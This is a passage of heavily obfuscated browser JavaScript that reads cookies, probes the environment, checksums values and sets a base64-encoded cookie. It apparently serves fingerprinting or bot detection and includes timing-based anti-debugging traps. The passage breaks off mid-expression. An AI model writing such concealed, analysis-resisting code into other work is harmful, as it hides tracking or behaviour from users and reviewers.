function(_0x3fa97c){_0x3a56ad+=_0x3fa97c;return _0x407e1f[_0x10ea('0x33', '\x4d\x79\x70\x42')](_0x9beff1,_0x3fa97c);};}function _0x548c52(){var _0x525a90={'\x62\x6c\x49':function _0x31ab44(_0x4a6d50,_0x498e97){return _0x4a6d50<_0x498e97;},'\x4b\x6a\x42':function _0xc9f02c(_0x4786b8,_0x333cec){return _0x4786b8+_0x333cec;},'\x4d\x4a\x69':function _0x5ee992(_0x49bfda){return _0x49bfda();}};var _0x11b680=_0x10ea('0x34', '\x66\x52\x59\x6c')[_0x10ea('0x35', '\x65\x55\x78\x53')]('\x7c'),_0x49dae5=0x0;while(!![]){switch(_0x11b680[_0x49dae5++]){case'\x30':for(var _0x483a35=0x0;_0x525a90[_0x10ea('0x36', '\x44\x75\x6c\x47')](_0x483a35,_0x49d8ac[_0x10ea('0x37', '\x41\x5a\x54\x5a')]);_0x483a35++){var _0x1a88dd=_0x49d8ac[_0x483a35][_0x10ea('0x38', '\x5e\x70\x4c\x74')](0x0,_0x49d8ac[_0x483a35][_0x10ea('0x39', '\x44\x75\x6c\x47')]('\x3d'));var _0x26d8b1=_0x49d8ac[_0x483a35][_0x10ea('0x3a', '\x72\x21\x34\x43')](_0x525a90[_0x10ea('0x3b', '\x21\x2a\x4e\x74')](_0x49d8ac[_0x483a35][_0x10ea('0x3c', '\x2a\x4c\x38\x30')]('\x3d'),0x1),_0x49d8ac[_0x483a35][_0x10ea('0x3d', '\x44\x75\x6c\x47')]);if(_0x2444ee[_0x10ea('0x3e', '\x41\x5a\x54\x5a')](_0x1a88dd)){_0x83bcbf[_0x83bcbf[_0x10ea('0x3f', '\x66\x52\x59\x6c')]]=_0x26d8b1;}}continue;case'\x31':return _0x83bcbf;continue;case'\x32':var _0x49d8ac=_0xbdfc6f[_0x10ea('0x40', '\x69\x67\x30\x44')][_0x10ea('0x41', '\x2a\x4c\x38\x30')]('\x3b');continue;case'\x33':var _0x2444ee=new _0x3256a5[_0x10ea('0x42', '\x5e\x70\x4c\x74')](_0x10ea('0x43', '\x47\x2a\x24\x6f'));continue;case'\x34':_0x525a90[_0x10ea('0x44', '\x25\x63\x4a\x51')](_0x1cc0e8);continue;case'\x35':var _0x83bcbf=new _0x3256a5[_0x10ea('0x45', '\x69\x67\x30\x44')]();continue;}break;}}function _0x40c4cd(_0x12a2b3){var _0x2908a9={'\x45\x44\x45':function _0xe83eb(_0x2253fb){return _0x2253fb();},'\x72\x6d\x5a':function _0x56b5b1(_0x4af612,_0x1aa5da,_0x318934,_0x5e713e){return _0x4af612(_0x1aa5da,_0x318934,_0x5e713e);},'\x63\x74\x4d':function _0x2c9f06(_0x40d5d3,_0x54ddc2){return _0x40d5d3+_0x54ddc2;},'\x73\x46\x54':function _0x3ffb61(_0x238378,_0x4039d1){return _0x238378(_0x4039d1);},'\x55\x4a\x48':function _0x3fdb31(_0x5ea3a9,_0x93a126){return _0x5ea3a9+_0x93a126;},'\x64\x47\x6d':function _0x15704d(_0x2e484a,_0x5e304f){return _0x2e484a+_0x5e304f;},'\x55\x6b\x69':function _0x23eb47(_0x1eaec3,_0x2351e5,_0x8ff969){return _0x1eaec3(_0x2351e5,_0x8ff969);},'\x42\x70\x63':function _0x596ded(_0x57f406,_0x42c6f9){return _0x57f406<_0x42c6f9;},'\x6f\x68\x52':function _0x94922f(_0x621eff,_0x2d5518){return _0x621eff(_0x2d5518);},'\x58\x64\x65':function _0x502b88(_0x4f8afc,_0x51f26a){return _0x4f8afc%_0x51f26a;},'\x67\x59\x6c':function _0x1a62d6(_0x7a2094,_0x44b091){return _0x7a2094==_0x44b091;},'\x57\x6d\x79':function _0x268205(_0x3d385b,_0xf1bba3){return _0x3d385b/_0xf1bba3;},'\x5a\x61\x63':function _0x41e946(_0x20f421,_0xe61b03){return _0x20f421|_0xe61b03;},'\x52\x4e\x54':function _0x12413(_0x430b36,_0x3ab4cb){return _0x430b36<_0x3ab4cb;},'\x79\x7a\x72':function _0x501489(_0x14143d,_0xd7cc1d){return _0x14143d<_0xd7cc1d;},'\x69\x6d\x75':function _0x4e47aa(_0x5b9e46,_0x5b04ac){return _0x5b9e46+_0x5b04ac;}};var _0x5ac519=_0x10ea('0x46', '\x21\x2a\x4e\x74')[_0x10ea('0x47', '\x56\x59\x69\x6a')]('\x7c'),_0x178363=0x0;while(!![]){switch(_0x5ac519[_0x178363++]){case'\x30':var _0x597f60=[];continue;case'\x31':var _0x4b8694=_0x2908a9[_0x10ea('0x48', '\x69\x67\x30\x44')](_0x548c52);continue;case'\x32':var _0x46f57e;continue;case'\x33':var _0x41cb18=_0x341e41[_0x10ea('0x49', '\x54\x64\x33\x21')]();continue;case'\x34':_0x2908a9[_0x10ea('0x4a', '\x29\x64\x39\x6c')](_0x4c626d,_0x10ea('0x4b', '\x23\x50\x7a\x40'),_0x46f57e,0x14);continue;case'\x35':var _0x26e837='';continue;case'\x36':var _0x8b52dd='\x72\xe4\xeb\xf0\x9b\x27\x36\x19';var _0x346dd5='';var _0xebbbfe='';for (var _0xfc7ff8=0x0;_0xfc7ff8<0x5;_0xfc7ff8++){_0x346dd5+=_0x8b52dd[_0xfc7ff8];}for (var _0x73798c=0x5;_0x73798c<_0x8b52dd['\x6c\x65\x6e\x67\x74\x68'];_0x73798c++){_0xebbbfe+=_0x8b52dd[_0x73798c];}var _0xee3ed7='\xd0\x9d\x99\x96\x3c\x58\x3b\xa3';var _0xaee025=0x2;var _0xf9e8b8=0x0;var _0xa7f1b5=[];for(var _0x9cda8a=0x0;_0x9cda8a<_0xee3ed7['\x6c\x65\x6e\x67\x74\x68'];_0x9cda8a++){_0xa7f1b5['\x70\x75\x73\x68'](_0x9cda8a);}var _0x438e20=_0xa7f1b5.map(function(_0xf3685a){return (_0xa7f1b5[_0xf3685a]%_0xaee025)?'':_0xee3ed7[_0xf3685a];})['\x6a\x6f\x69\x6e']('');var _0xd3434f=_0xa7f1b5.map(function(_0xff5acf){return (_0xa7f1b5[_0xff5acf]%_0xaee025)?_0xee3ed7[_0xff5acf]:'';})['\x6a\x6f\x69\x6e']('');var _0xeb785c=[];for(var _0x7cb593=0x0;_0x7cb593<_0x438e20['\x6c\x65\x6e\x67\x74\x68']+_0xd3434f['\x6c\x65\x6e\x67\x74\x68'];_0x7cb593++){_0xeb785c['\x70\x75\x73\x68'](_0x7cb593);}var _0xb3002c=_0xeb785c.map(function(_0xfa77fa){return _0xfa77fa%_0xaee025==_0xf9e8b8?_0x438e20[_0xfa77fa/_0xaee025]:_0xd3434f[_0xfa77fa/_0xaee025|_0xf9e8b8];})['\x6a\x6f\x69\x6e']('');var _0x35f631=_0x10ea('0x4d', '\xf7\xef\x91\x3a\x3f\x33\xed\x48');continue;case'\x37':var _0x24cc66=0x2;continue;case'\x38':_0x46f57e=_0x2908a9[_0x10ea('0x4e', '\x25\x63\x4a\x51')](btoa,_0x2908a9[_0x10ea('0x4f', '\x76\x43\x21\x28')](_0x2908a9[_0x10ea('0x50', '\x62\x24\x6d\x7a')](_0x2908a9[_0x10ea('0x51', '\x42\x28\x53\x6a')](_0x2908a9[_0x10ea('0x52', '\x5e\x74\x70\x32')](_0x2908a9[_0x10ea('0x53', '\x21\x2a\x4e\x74')](_0x10ea,_0x0ea1[_0x10ea('0x54', '\x25\x63\x4a\x51')]-0x1,_0x35f631[_0x10ea('0x55', '\x47\x2a\x24\x6f')](0x0,0x5)),_0x10ea('0x56', '\x38\x31\x5e\x33')),_0x41cb18),_0x10ea('0x57', '\x23\x79\x5e\x7a')),_0x26e837));continue;case'\x39':var _0xc09f99=_0x2b2470[_0x10ea('0x58', '\x23\x50\x7a\x40')](function(_0x4073c0){return _0x1777cb[_0x10ea('0x59', '\x25\x63\x4a\x51')](_0x2b2470[_0x4073c0],_0x24cc66)?'':_0x142970[_0x4073c0];})[_0x10ea('0x5a', '\x21\x2a\x4e\x74')]('');continue;case'\x31\x30':for(var _0x45a92b=0x0;_0x2908a9[_0x10ea('0x5b', '\x5e\x70\x4c\x74')](_0x45a92b,_0x4b8694[_0x10ea('0x5c', '\x50\x78\x45\x5b')]);_0x45a92b++){_0x341e41[_0x45a92b]=_0x2908a9[_0x10ea('0x5d', '\x79\x5a\x70\x65')](_0x1e372e,_0x2908a9[_0x10ea('0x5e', '\x45\x5d\x36\x6d')](_0x12a2b3,_0x4b8694[_0x45a92b]));}continue;case'\x31\x31':var _0x146a34=_0x597f60[_0x10ea('0x5f', '\x47\x2a\x24\x6f')](function(_0x4cd549){return _0x1777cb[_0x10ea('0x60', '\x51\x58\x57\x61')](_0x1777cb[_0x10ea('0x61', '\x5e\x70\x4c\x74')](_0x4cd549,_0x24cc66),_0x54b16a)?_0xc09f99[_0x1777cb[_0x10ea('0x62', '\x40\x4a\x33\x5e')](_0x4cd549,_0x24cc66)]:_0x1b7c23[_0x1777cb[_0x10ea('0x63', '\x78\x54\x2a\x33')](_0x1777cb[_0x10ea('0x64', '\x38\x62\x40\x50')](_0x4cd549,_0x24cc66),_0x54b16a)];})[_0x10ea('0x65', '\x66\x52\x59\x6c')]('');continue;case'\x31\x32':_0x0ea1[_0x10ea('0x66', '\x4d\x79\x70\x42')](_0x2908a9[_0x10ea('0x67', '\x29\x64\x39\x6c')](btoa,_0x12a2b3));continue;case'\x31\x33':var _0x341e41=new _0x3256a5[_0x10ea('0x68', '\x54\x64\x33\x21')](_0x4b8694[_0x10ea('0x69', '\x39\x6b\x70\x44')]);continue;case'\x31\x34':var _0x54b16a=0x0;continue;case'\x31\x35':_0x2908a9[_0x10ea('0x6a', '\x39\x6b\x70\x44')](_0x1cc0e8);continue;case'\x31\x36':var _0x1777cb={'\x63\x74\x61':function _0x7d130e(_0x3328ff,_0x3413a3){return _0x2908a9[_0x10ea('0x6b', '\x53\x76\x4d\x78')](_0x3328ff,_0x3413a3);},'\x51\x4c\x48':function _0x3ee4f4(_0x3dca75,_0x54875d){return _0x2908a9[_0x10ea('0x6c', '\x4d\x79\x70\x42')](_0x3dca75,_0x54875d);},'\x65\x6d\x67':function _0x117793(_0x4b002c,_0x2b2008){return _0x2908a9[_0x10ea('0x6d', '\x72\x21\x34\x43')](_0x4b002c,_0x2b2008);},'\x78\x55\x75':function _0x33727a(_0x3a9ac6,_0x13703e){return _0x2908a9[_0x10ea('0x6e', '\x5e\x74\x70\x32')](_0x3a9ac6,_0x13703e);}};continue;case'\x31\x37':var _0x2b2470=[];continue;case'\x31\x38':_0x0ea1[_0x10ea('0x6f', '\x38\x62\x40\x50')]();continue;case'\x31\x39':_0x2908a9[_0x10ea('0x70', '\x41\x5a\x54\x5a')](_0x1cc0e8);continue;case'\x32\x30':for(var _0x5f2987=0x0;_0x2908a9[_0x10ea('0x71', '\x47\x2a\x24\x6f')](_0x5f2987,_0x142970[_0x10ea('0x72', '\x5a\x45\x37\x66')]);_0x5f2987++){_0x2b2470[_0x10ea('0x73', '\x2a\x4c\x38\x30')](_0x5f2987);}continue;case'\x32\x31':var _0x1b7c23=_0x2b2470[_0x10ea('0x74', '\x5e\x70\x4c\x74')](function(_0x2be613){return _0x361858[_0x10ea('0x75', '\x44\x38\x6f\x35')](_0x2b2470[_0x2be613],_0x24cc66)?_0x142970[_0x2be613]:'';})[_0x10ea('0x76', '\x2a\x4c\x38\x30')]('');continue;case'\x32\x32':var _0x142970=_0x10ea('0x77', '\x51\x58\x57\x61');continue;case'\x32\x33':for(var _0x45a92b=0x0;_0x2908a9[_0x10ea('0x78', '\x66\x52\x59\x6c')](_0x45a92b,_0x35f631[_0x10ea('0x3d', '\x44\x75\x6c\x47')]);_0x45a92b++){_0x26e837+=(_0x35f631[_0x10ea('0x79', '\x5e\x74\x70\x32')](_0x45a92b)+_0x41cb18[_0x10ea('0x7a', '\x23\x79\x5e\x7a')](_0x45a92b%_0x41cb18[_0x10ea('0x7b', '\x5e\x70\x4c\x74')]))[_0x10ea('0x7c', '\x40\x4a\x33\x5e')](0x10);}continue;case'\x32\x34':for(var _0x4a6f7f=0x0;_0x2908a9[_0x10ea('0x7d', '\x23\x50\x7a\x40')](_0x4a6f7f,_0x2908a9[_0x10ea('0x7e', '\x5d\x66\x7a\x70')](_0xc09f99[_0x10ea('0x7f', '\x56\x59\x69\x6a')],_0x1b7c23[_0x10ea('0x80', '\x79\x5a\x70\x65')]));_0x4a6f7f++){_0x597f60[_0x10ea('0x81', '\x21\x2a\x4e\x74')](_0x4a6f7f);}continue;}break;}}function _0x1e372e(_0x54564c){var _0x498572=0x0;for(var _0x47ba18=0x0;_0x361858[_0x10ea('0x82', '\x21\x51\x59\x62')](_0x47ba18,_0x54564c[_0x10ea('0x83', '\x2a\x4c\x38\x30')]);_0x47ba18++){_0x498572+=_0x54564c[_0x10ea('0x84', '\x52\x68\x31\x52')](_0x47ba18);}_0x361858[_0x10ea('0x85', '\x65\x55\x78\x53')](_0x1cc0e8);return _0x498572;}function _0x4c626d(_0x5dfa3d,_0x42a103,_0x122aa4){var _0x12fc32={'\x73\x6c\x74':function _0x5164a3(_0x291840,_0x2e6ce9){return _0x291840+_0x2e6ce9;},'\x71\x6d\x64':function _0x1d816b(_0x99fd4a,_0x59649b){return _0x99fd4a+_0x59649b;},'\x7a\x44\x47':function _0x597d0b(_0x3fb109,_0x5b5abe){return _0x3fb109<_0x5b5abe;},'\x57\x62\x53':function _0x5a0f4c(_0x4c1e97,_0x491f83){return _0x4c1e97%_0x491f83;},'\x6b\x58\x76':function _0x5eda5f(_0x4b7f3b,_0x216416){return _0x4b7f3b%_0x216416;},'\x75\x57\x6e':function _0x1d96ef(_0x22ff28,_0x50f0e8){return _0x22ff28==_0x50f0e8;},'\x6b\x64\x53':function _0x1ce6df(_0x1feee1,_0x1302a1){return _0x1feee1%_0x1302a1;},'\x6e\x4b\x56':function _0x4ede54(_0x42c224,_0x43b29f){return _0x42c224/_0x43b29f;},'\x71\x74\x68':function _0x12ff4c(_0x309a17,_0x3c46d6){return _0x309a17<_0x3c46d6;},'\x41\x70\x74':function _0x1040a7(_0x11df55,_0x394e95){return _0x11df55+_0x394e95;},'\x75\x64\x68':function _0x47fba8(_0x3b8fb7,_0x3c3491){return _0x3b8fb7*_0x3c3491;},'\x71\x4a\x44':function _0x4161f0(_0x4dff23,_0x655904){return _0x4dff23+_0x655904;}};var _0x4c0b3c=_0x10ea('0x86', '\x5e\x74\x70\x32')[_0x10ea('0x87', '\x45\x5d\x36\x6d')]('\x7c'),_0x17cee4=0x0;while(!![]){switch(_0x4c0b3c[_0x17cee4++]){case'\x30':var _0x49a8db=_0xdf084a[_0x10ea('0x88', '\x21\x6d\x54\x55')](function(_0x558c36){return _0x52bf21[_0x10ea('0x89', '\x21\x6d\x54\x55')](_0xdf084a[_0x558c36],_0x19f5a5)?'':_0x3ec1dd[_0x558c36];})[_0x10ea('0x8a', '\x25\x63\x4a\x51')]('');continue;case'\x31':var _0x19f5a5=0x2;continue;case'\x32':var _0x450dd4=0x0;continue;case'\x33':_0xbdfc6f[_0x10ea('0x8b', '\x4e\x75\x6a\x34')]=_0x12fc32[_0x10ea('0x8c', '\x44\x38\x6f\x35')](_0x12fc32[_0x10ea('0x8d', '\x78\x54\x2a\x33')](_0x12fc32[_0x10ea('0x8e', '\x62\x6f\x48\x54')](_0x5dfa3d,'\x3d'),_0x42a103),_0x25085b)+_0x10ea('0x8f', '\x76\x43\x21\x28');continue;case'\x34':for(var _0x2f6261=0x0;_0x12fc32[_0x10ea('0x90', '\x40\x4a\x33\x5e')](_0x2f6261,_0x3ec1dd[_0x10ea('0x91', '\x40\x4a\x33\x5e')]);_0x2f6261++){_0xdf084a[_0x10ea('0x92', '\x51\x58\x57\x61')](_0x2f6261);}continue;case'\x35':var _0x52bf21={'\x5a\x78\x65':function _0x1efeb0(_0x5c28fd,_0x3a8a0d){return _0x12fc32[_0x10ea('0x93', '\x45\x5d\x36\x6d')](_0x5c28fd,_0x3a8a0d);},'\x4c\x57\x52':function _0x1da488(_0x3e18c9,_0x398826){return _0x12fc32[_0x10ea('0x94', '\x65\x55\x78\x53')](_0x3e18c9,_0x398826);},'\x57\x72\x43':function _0x531912(_0x5507ca,_0x2304c2){return _0x12fc32[_0x10ea('0x95', '\x25\x63\x4a\x51')](_0x5507ca,_0x2304c2);},'\x77\x42\x55':function _0xc3961f(_0x1069e3,_0x1721fc){return _0x12fc32[_0x10ea('0x96', '\x23\x50\x7a\x40')](_0x1069e3,_0x1721fc);},'\x7a\x62\x73':function _0x2e3681(_0x905830,_0x3a1d75){return _0x905830/_0x3a1d75;},'\x47\x66\x64':function _0x56da87(_0x443249,_0x40d82d){return _0x12fc32[_0x10ea('0x97', '\x4e\x23\x40\x23')](_0x443249,_0x40d82d);}};continue;case'\x36':var _0x25085b='';continue;case'\x37':for(var _0x5a195e=0x0;_0x12fc32[_0x10ea('0x98', '\x54\x64\x33\x21')](_0x5a195e,_0x12fc32[_0x10ea('0x99', '\x56\x59\x69\x6a')](_0x49a8db[_0x10ea('0x91', '\x40\x4a\x33\x5e')],_0x5971f1[_0x10ea('0x9a', '\x25\x68\x73\x71')]));_0x5a195e++){_0xb470d2[_0x10ea('0x9b', '\x54\x64\x33\x21')](_0x5a195e);}continue;case'\x38':var _0x5971f1=_0xdf084a[_0x10ea('0x9c', '\x36\x35\x66\x6a')](function(_0x1ae937){return _0x52bf21[_0x10ea('0x9d', '\x6b\x77\x70\x55')](_0xdf084a[_0x1ae937],_0x19f5a5)?_0x3ec1dd[_0x1ae937]:'';})[_0x10ea('0x9e', '\x25\x68\x73\x71')]('');continue;case'\x39':if(_0x122aa4){var _0x3fa95c=new _0x3256a5[_0x10ea('0x9f', '\x4d\x79\x70\x42')]();_0x3fa95c[_0x10ea('0xa0', '\x25\x68\x73\x71')](_0x12fc32[_0x10ea('0xa1', '\x5e\x74\x70\x32')](_0x3fa95c[_0x10ea('0xa2', '\x32\x49\x62\x37')](),_0x12fc32[_0x10ea('0xa3', '\x36\x35\x66\x6a')](_0x122aa4,0x3e8)));var _0x25085b=_0x12fc32[_0x10ea('0xa4', '\x38\x62\x40\x50')](_0x10ea('0xa5', '\x5e\x70\x4c\x74'),_0x3fa95c[_0x10ea('0xa6', '\x66\x52\x59\x6c')]());}continue;case'\x31\x30':var _0xb470d2=[];continue;case'\x31\x31':var _0xdf084a=[];continue;case'\x31\x32':var _0x2e8c7c=_0xb470d2[_0x10ea('0xa7', '\x21\x2a\x4e\x74')](function(_0x53dfc3){return _0x52bf21[_0x10ea('0xa8', '\x25\x63\x4a\x51')](_0x52bf21[_0x10ea('0xa9', '\x21\x51\x59\x62')](_0x53dfc3,_0x19f5a5),_0x450dd4)?_0x49a8db[_0x52bf21[_0x10ea('0xaa', '\x4e\x23\x40\x23')](_0x53dfc3,_0x19f5a5)]:_0x5971f1[_0x52bf21[_0x10ea('0xab', '\x45\x5d\x36\x6d')](_0x53dfc3,_0x19f5a5)|_0x450dd4];})[_0x10ea('0xac', '\x32\x49\x62\x37')]('');continue;case'\x31\x33':var _0x3ec1dd=_0x10ea('0xad', '\x66\x52\x59\x6c');continue;}break;}}function _0x536e4d(){var _0x5b1b09={'\x57\x4d\x53':function _0x48c3bc(_0x3b1ec4,_0x26fd48){return _0x361858[_0x10ea('0xae', '\x4e\x75\x6a\x34')](_0x3b1ec4,_0x26fd48);},'\x67\x61\x46':function _0x38a155(_0x5c61fc,_0x2963af){return _0x361858[_0x10ea('0xaf', '\x29\x64\x39\x6c')](_0x5c61fc,_0x2963af);},'\x61\x46\x5a':function _0x23ef67(_0x4a63b3,_0xdbc70c){return _0x361858[_0x10ea('0xb0', '\x41\x5a\x54\x5a')](_0x4a63b3,_0xdbc70c);},'\x42\x42\x47':function _0x10385a(_0x37b780,_0x2e0a7d){return _0x361858[_0x10ea('0xb1', '\x41\x5a\x54\x5a')](_0x37b780,_0x2e0a7d);},'\x57\x77\x79':function _0x289e56(_0xfb0636,_0x3a0e45){return _0x361858[_0x10ea('0xb2', '\x4e\x75\x6a\x34')](_0xfb0636,_0x3a0e45);}};function _0x1da2b0(_0x480569){if(_0x5b1b09[_0x10ea('0xb3', '\x2a\x4c\x38\x30')](_0x5b1b09[_0x10ea('0xb4', '\x41\x5a\x54\x5a')]('',_0x5b1b09[_0x10ea('0xb5', '\x29\x47\x55\x66')](_0x480569,_0x480569))[_0x10ea('0x69', '\x39\x6b\x70\x44')],0x1)||_0x5b1b09[_0x10ea('0xb6', '\x6b\x77\x70\x55')](_0x5b1b09[_0x10ea('0xb7', '\x23\x50\x7a\x40')](_0x480569,0x14),0x0)){(function(){}[_0x10ea('0xb8', '\x72\x21\x34\x43')](_0x10ea('0xb9', '\x23\x50\x7a\x40'))());}else{(function(){}[_0x10ea('0xba', '\x4e\x75\x6a\x34')](_0x10ea('0xbb', '\x4e\x23\x40\x23'))());}return _0x1da2b0(++_0x480569);}try{return _0x361858[_0x10ea('0xbc', '\x66\x52\x59\x6c')](_0x1da2b0,0x0);}catch(_0x502cba){}};function _0x1cc0e8(){if(_0x361858[_0x10ea('0xbd', '\x52\x68\x31\x52')](new _0x3256a5[_0x10ea('0xbe', '\x56\x59\x69\x6a')]()[_0x10ea('0xbf', '\x21\x2a\x4e\x74')]()-_0x4b1b2e,0x1f4)){_0x361858[_0x10ea('0xc0', '\x6b\x77\x70\x55')](_0x536e4d);}}function _0x3cbb0b(_0x5f2d6d){var _0x329595={'\x4c\x76\x74':function _0x1eb59e(_0x56cebf,_0x53faed){return _0x56cebf<_0x53faed;},'\x63\x79\x4b':function _0x2f2cbc(_0x25c2e,_0x2a0d88){return _0x25c2e!==_0x2a0d88;},'\x64\x6f\x57':function _0x40cff5(_0x14579f){return _0x14579f();},'\x6e\x4d\x72':function _0x546b6e(_0x1c2a39,_0x1ab408){return _0x1c2a39(_0x1ab408);},'\x47\x69\x6e':function _0x3a8d5a(_0x50d93d,_0x46f216){return _0x50d93d+_0x46f216;},'\x53\x59\x61':function _0x392c02(_0x1d13e4,_0x1e8ae2){return _0x1d13e4(_0x1e8ae2);},'\x69\x50\x73':function _0x45be2b(_0x41d0db,_0x393376){return _0x41d0db(_0x393376);},'\x67\x44\x6c':function _0x3f19f6(_0x917abd,_0x23cdd2){return _0x917abd+_0x23cdd2;},'\x69\x67\x68':function _0x45f425(_0x33dace,_0x54bb04){return _0x33dace===_0x54bb04;},'\x44\x67\x6a':function _0x12f33f(_0x1dc144,_0x1dadec){return _0x1dc144(_0x1dadec);},'\x59\x67\x52':function _0x312817(_0x93ee3f,_0x1b5d3){return _0x93ee3f===_0x1b5d3;},'\x76\x65\x78':function _0x3d204b(_0x5ecd29,_0xc297b3){return _0x5ecd29+_0xc297b3;},'\x62\x75\x4b':function _0x188d01(_0x1c61e6,_0x2bc64a){return _0x1c61e6+_0x2bc64a;},'\x4c\x47\x6d':function _0x387478(_0x1de368,_0x1a0b8a){return _0x1de368+_0x1a0b8a;},'\x6f\x62\x72':function _0x3c973d(_0x2d16ed,_0x43f8fd){return _0x2d16ed==_0x43f8fd;},'\x54\x57\x69':function _0x27582f(_0x56d3d7,_0x4a213e){return _0x56d3d7==_0x4a213e;},'\x62\x75\x49':function _0x30bca8(_0x267a47,_0x48bbf0){return _0x267a47(_0x48bbf0);},'\x47\x63\x66':function _0x1b0046(_0x47e00e,_0x5e0799){return _0x47e00e<_0x5e0799;},'\x74\x52\x78':function _0x5950c5(_0x107cfa,_0x493350){return _0x107cfa>_0x493350;},'\x42\x53\x49':function _0x3d1206(_0x5885f3,_0x3b7c2b){return _0x5885f3(_0x3b7c2b);},'\x72\x43\x43':function _0x2c122a(_0x21587c,_0x200771){return _0x21587c(_0x200771);},'\x44\x5a\x4e':function _0x46ec54(_0x4d9ec5,_0x47e2f1){return _0x4d9ec5===_0x47e2f1;},'\x4c\x78\x57':function _0x16897b(_0x2d6f35,_0x1f26c6){return _0x2d6f35(_0x1f26c6);},'\x4c\x4c\x4f':function _0x1ed0ef(_0x53b0cc,_0xacf170){return _0x53b0cc+_0xacf170;},'\x52\x6e\x42':function _0x2b1e8f(_0x52f634,_0xba1505){return _0x52f634+_0xba1505;}};var _0x5dd3b5=_0x10ea('0xc1', '\x29\x47\x55\x66')[_0x10ea('0xc2', '\x47\x2a\x24\x6f')]('\x7c'),_0x36c043=0x0;while(!![]){switch(_0x5dd3b5[_0x36c043++]){case'\x30':var _0x3d9721=_0x10ea('0xc3', '\x4b\x74\x72\x44');continue;case'\x31':var _0x152670='';continue;case'\x32':return _0x69a92b[_0x10ea('0xc4', '\x4b\x74\x72\x44')]();continue;case'\x33':var _0x493b88='';continue;case'\x34':var _0x5485f4='';continue;case'\x35':for(var _0x40e47a=0x0;_0x329595[_0x10ea('0xc5', '\x69\x67\x30\x44')](_0x40e47a,0x6);_0x40e47a++){_0x152670+=_0x3d9721[_0x40e47a];}continue;case'\x36':for(var _0x57f9c8=0x0;_0x329595[_0x10ea('0xc6', '\x39\x6b\x70\x44')](_0x57f9c8,_0x5f2d6d[_0x10ea('0xc7', '\x52\x68\x31\x52')]);_0x57f9c8++){var _0x43931d=_0x5f2d6d[_0x57f9c8][0x0];var _0x258f11=_0x5f2d6d[_0x57f9c8][0x2];switch(_0x5f2d6d[_0x57f9c8][0x1]){case _0x10ea('0xc8', '\x40\x4a\x33\x5e'):try{if(_0x329595[_0x10ea('0xc9', '\x69\x67\x30\x44')](typeof _0x329595[_0x10ea('0xca', '\x47\x2a\x24\x6f')](_0x258f11),_0x10ea('0xcb', '\x76\x43\x21\x28'))){_0x69a92b[_0x69a92b[_0x10ea('0xcc', '\x38\x31\x5e\x33')]]=_0x329595[_0x10ea('0xcd', '\x29\x64\x39\x6c')](_0xfa9647,_0x329595[_0x10ea('0xce', '\x41\x5a\x54\x5a')](_0x43931d,_0x10ea('0xcf', '\x76\x43\x21\x28')));}else{_0x69a92b[_0x69a92b[_0x10ea('0xd0', '\x53\x76\x4d\x78')]]=_0x329595[_0x10ea('0xd1', '\x4a\x78\x74\x6f')](_0xfa9647,_0x329595[_0x10ea('0xd2', '\x66\x52\x59\x6c')](_0x43931d,_0x10ea('0xd3', '\x4e\x23\x40\x23')));}}catch(_0x254240){_0x69a92b[_0x69a92b[_0x10ea('0x3f', '\x66\x52\x59\x6c')]]=_0x329595[_0x10ea('0xd4', '\x71\x5e\x58\x29')](_0xfa9647,_0x329595[_0x10ea('0xd5', '\x78\x54\x2a\x33')](_0x43931d,_0x10ea('0xd6', '\x2a\x4c\x38\x30')));}break;case _0x10ea('0xd7', '\x40\x4a\x33\x5e'):try{try{_0x493b88=_0x329595[_0x10ea('0xd8', '\x52\x68\x31\x52')](_0x258f11);if(_0x329595[_0x10ea('0xd9', '\x32\x49\x62\x37')](typeof _0x493b88,_0x10ea('0xda', '\x47\x2a\x24\x6f'))){_0x69a92b[_0x69a92b[_0x10ea('0xdb', '\x29\x64\x39\x6c')]]=_0x329595[_0x10ea('0xdc', '\x78\x54\x2a\x33')](_0xfa9647,_0x329595[_0x10ea('0xdd', '\x25\x68\x73\x71')](_0x43931d,_0x10ea('0xde', '\x79\x5a\x70\x65')));}else if(_0x329595[_0x10ea('0xdf', '\x5e\x74\x70\x32')](_0x493b88,null)){_0x69a92b[_0x69a92b[_0x10ea('0xe0', '\x44\x38\x6f\x35')]]=_0x329595[_0x10ea('0xe1', '\x42\x28\x53\x6a')](_0xfa9647,_0x329595[_0x10ea('0xe2', '\x52\x68\x31\x52')](_0x43931d,_0x10ea('0xe3', '\x5a\x45\x37\x66')));}else{_0x69a92b[_0x69a92b[_0x10ea('0xe4', '\x5e\x74\x70\x32')]]=_0x329595[_0x10ea('0xe5', '\x52\x68\x31\x52')](_0xfa9647,_0x329595[_0x10ea('0xe6', '\x36\x35\x66\x6a')](_0x329595[_0x10ea('0xe7', '\x5a\x45\x37\x66')](_0x43931d,'\x3d'),_0x493b88[_0x10ea('0xe8', '\x52\x68\x31\x52')]()));}}catch(_0x2158f5){_0x69a92b[_0x69a92b[_0x10ea('0xe4', '\x5e\x74\x70\x32')]]=_0x329595[_0x10ea('0xe9', '\x71\x5e\x58\x29')](_0xfa9647,_0x329595[_0x10ea('0xea', '\x76\x43\x21\x28')](_0x43931d,_0x10ea('0xeb', '\x5a\x45\x37\x66')));break;}break;}catch(_0x128517){_0x69a92b[_0x69a92b[_0x10ea('0xe0', '\x44\x38\x6f\x35')]]=_0x329595[_0x10ea('0xec', '\x40\x4a\x33\x5e')](_0xfa9647,_0x329595[_0x10ea('0xed', '\x21\x2a\x4e\x74')](_0x329595[_0x10ea('0xee', '\x47\x2a\x24\x6f')](_0x43931d,'\x3d'),_0x128517));}break;case _0x10ea('0xef', '\x6b\x77\x70\x55'):try{var _0x2d817e=_0x10ea('0xf0', '\x51\x58\x57\x61')[_0x10ea('0xf1', '\x29\x64\x39\x6c')]('\x7c'),_0x47cf06=0x0;while(!![]){switch(_0x2d817e[_0x47cf06++]){case'\x30':var _0x226714=[];continue;case'\x31':for(var _0x32b0c7=0x0;_0x32b0c7<_0x226714[_0x10ea('0xf2', '\x5d\x66\x7a\x70')];_0x32b0c7++){_0x69a92b[_0x69a92b[_0x10ea('0xf3', '\x23\x50\x7a\x40')]]=_0x329595[_0x10ea('0xf4', '\x54\x64\x33\x21')](_0xfa9647,_0x329595[_0x10ea('0xf5', '\x6b\x77\x70\x55')](_0x10ea('0xf6', '\x23\x79\x5e\x7a'),_0x226714[_0x32b0c7]));}continue;case'\x32':try{var _0x158f6d=_0x1e4f44[_0x10ea('0xf7', '\x21\x6d\x54\x55')][_0x10ea('0xf8', '\x32\x49\x62\x37')];if(_0x329595[_0x10ea('0xf9', '\x47\x2a\x24\x6f')](_0x158f6d,0x0)||_0x329595[_0x10ea('0xfa', 